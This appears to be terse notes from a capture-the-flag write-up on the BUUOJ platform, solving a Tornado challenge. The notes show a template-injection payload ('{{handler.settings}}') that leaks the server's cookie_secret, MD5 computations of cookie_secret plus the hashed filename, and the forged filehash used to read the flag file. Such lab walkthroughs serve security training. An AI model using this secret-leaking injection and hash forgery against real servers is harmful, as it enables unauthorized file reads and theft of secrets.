 /flag.txt
flag in /fllllllllllllag
/welcome.txt
render
/hints.txt
md5(cookie_secret+md5(filename))
/fllllllllllllag
加密
16位小写 685a6dd8defadabf 复制
16位大写 685A6DD8DEFADABF 复制
32位小写 3bf9f6cf685a6dd8defadabfb41a03a1 复制
32位大写 3BF9F6CF685A6DD8DEFADABFB41A03A1 复制
e8b79312-3cdc-4609-a285-4e3f1e06c5e43bf9f6cf685a6dd8defadabfb41a03a1
加密
16位小写 7b7abd3009105dad 复制
16位大写 7B7ABD3009105DAD 复制
32位小写 ed244f657b7abd3009105dad7b8ae2d8 复制
不安全 c498615b-2a55-4fc9-ac3c-0f57148c8afb.node4.buuoj.cn:81/error?msg={{handler.settings}}
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'e8b79312-3cdc-4609-
a285-4e3f1e06c5e4'}
不安全 c498615b-2a55-4fc9-ac3c-0f57148c8afb.node4.buuoj.cn:81/file?filename=/fllllllllllllag&filehash=ed244f657b7abd3009105dad7b8ae2d8
/fllllllllllllag
flag{218a220f-0941-48b4-9b93-59e1ccc43050}